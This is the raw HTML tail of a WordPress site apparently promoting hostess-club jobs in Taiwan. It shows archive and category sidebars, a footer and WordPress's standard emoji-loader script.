	<li><a href='http://www.goodmm.com.tw/?m=202505'>2025 年 5 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202501'>2025 年 1 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202412'>2024 年 12 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202411'>2024 年 11 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202410'>2024 年 10 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202409'>2024 年 9 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202408'>2024 年 8 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202407'>2024 年 7 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202406'>2024 年 6 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202405'>2024 年 5 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202404'>2024 年 4 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202403'>2024 年 3 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202402'>2024 年 2 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202401'>2024 年 1 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202312'>2023 年 12 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202311'>2023 年 11 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202310'>2023 年 10 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202309'>2023 年 9 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202308'>2023 年 8 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202307'>2023 年 7 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202306'>2023 年 6 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202305'>2023 年 5 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202304'>2023 年 4 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202303'>2023 年 3 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202302'>2023 年 2 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202301'>2023 年 1 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202212'>2022 年 12 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202211'>2022 年 11 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202210'>2022 年 10 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=202209'>2022 年 9 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201906'>2019 年 6 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201811'>2018 年 11 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201810'>2018 年 10 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201809'>2018 年 9 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201808'>2018 年 8 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201807'>2018 年 7 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201806'>2018 年 6 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201805'>2018 年 5 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201804'>2018 年 4 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201802'>2018 年 2 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201801'>2018 年 1 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201712'>2017 年 12 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201711'>2017 年 11 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201710'>2017 年 10 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201709'>2017 年 9 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201708'>2017 年 8 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201707'>2017 年 7 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201706'>2017 年 6 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201705'>2017 年 5 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201704'>2017 年 4 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201703'>2017 年 3 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201611'>2016 年 11 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201601'>2016 年 1 月</a></li>
	<li><a href='http://www.goodmm.com.tw/?m=201512'>2015 年 12 月</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-283"><a href="http://www.goodmm.com.tw/?cat=283">Uncategorized</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.goodmm.com.tw/?cat=285">三洋服務站</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.goodmm.com.tw/?cat=281">台北市當舖</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.goodmm.com.tw/?cat=279">台北汽車借款</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.goodmm.com.tw/?cat=275">品牌設計</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.goodmm.com.tw/?cat=284">塑膠射出工廠</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.goodmm.com.tw/?cat=277">宜蘭民宿</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.goodmm.com.tw/?cat=1">王牌分類</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.goodmm.com.tw/?cat=276">網頁設計</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.goodmm.com.tw/?cat=278">蘆洲月子中心</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.goodmm.com.tw/?cat=280">高雄當舖</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.goodmm.com.tw/?cat=282">鳳山機車借款</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">其他操作</h2><nav aria-label="其他操作">
		<ul>
						<li><a rel="nofollow" href="http://www.goodmm.com.tw/wp-login.php">登入</a></li>
			<li><a href="http://www.goodmm.com.tw/?feed=rss2">訂閱網站內容的資訊提供</a></li>
			<li><a href="http://www.goodmm.com.tw/?feed=comments-rss2">訂閱留言的資訊提供</a></li>

			<li><a href="https://tw.wordpress.org/">WordPress.org 台灣繁體中文</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.goodmm.com.tw/" rel="home">酒店經紀公司推薦到王牌酒店打工-酒店上班</a></span>
								<a href="https://tw.wordpress.org/" class="imprint">
					本站採用 WordPress 建置				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.goodmm.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.goodmm.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
